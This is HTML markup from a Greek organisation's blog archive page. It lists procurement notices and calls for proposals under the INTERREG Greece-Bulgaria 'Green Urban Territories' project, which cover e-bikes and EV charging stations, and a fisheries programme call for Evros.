																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-10-27T12:02:18+03:00</span><span>27 Οκτωβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2879" class="fusion-post-medium-alternate  post fusion-clearfix post-2879 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		21	</span>
	<span class="fusion-month-year">
		09, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2879" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">
						Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/" aria-label="Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-09-21T11:43:35+03:00</span><span>21 Σεπτεμβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2687" class="fusion-post-medium-alternate  post fusion-clearfix post-2687 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis category-66 tag---2014-2020 tag-83">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		10	</span>
	<span class="fusion-month-year">
		09, 2021	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/09/samothraki-limani-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Πρόσκληση Υποβολής Πρόγραμμα Αλιεία 2014-2020" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/1h_prosklisi_idiotika_alieias/">Πρόσκληση για την υποβολή προτάσεων στο πρόγραμμα «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» στον Κεντρικό και Νότιο Έβρο</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/09/samothraki-limani.jpg" data-id="2687" data-rel="iLightbox[gallery]" data-title="Σαμοθράκη Λιμάνι" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/1h_prosklisi_idiotika_alieias/">
						Πρόσκληση για την υποβολή προτάσεων στο πρόγραμμα «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» στον Κεντρικό και Νότιο Έβρο					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a>, <a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" rel="tag">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/1h_prosklisi_idiotika_alieias/" aria-label="Πρόσκληση για την υποβολή προτάσεων στο πρόγραμμα «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» στον Κεντρικό και Νότιο Έβρο"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/1h_prosklisi_idiotika_alieias/">Πρόσκληση για την υποβολή προτάσεων στο πρόγραμμα «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» στον Κεντρικό και Νότιο Έβρο</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-08T17:19:02+02:00</span><span>10 Σεπτεμβρίου, 2021</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a>, <a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" rel="category tag">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση για την υποβολή προτάσεων στο πρόγραμμα «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» στον Κεντρικό και Νότιο Έβρο</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/1h_prosklisi_idiotika_alieias/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2655" class="fusion-post-medium-alternate  post fusion-clearfix post-2655 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		28	</span>
	<span class="fusion-month-year">
		05, 2021	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/">Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2655" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/">
						Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/" aria-label="Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/">Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-08T18:03:42+02:00</span><span>28 Μαΐου, 2021</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Διακήρυξη συνοπτικού διαγωνισμού στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2649" class="fusion-post-medium-alternate  post fusion-clearfix post-2649 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		28	</span>
	<span class="fusion-month-year">
		05, 2021	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/">Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2649" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/">
						Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/" aria-label="Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/">Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-08T18:06:16+02:00</span><span>28 Μαΐου, 2021</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Διακήρυξη συνοπτικού διαγωνισμού για την προμήθεια Τριών (3) σταθμών φόρτισης ηλεκτρικών αυτοκινήτων,  στο πλαίσιο του έργου “Green Urban Territories-Better Place to Live»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2623" class="fusion-post-medium-alternate  post fusion-clearfix post-2623 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		23	</span>
	<span class="fusion-month-year">
		04, 2021	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/">Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2623" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/">
						Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
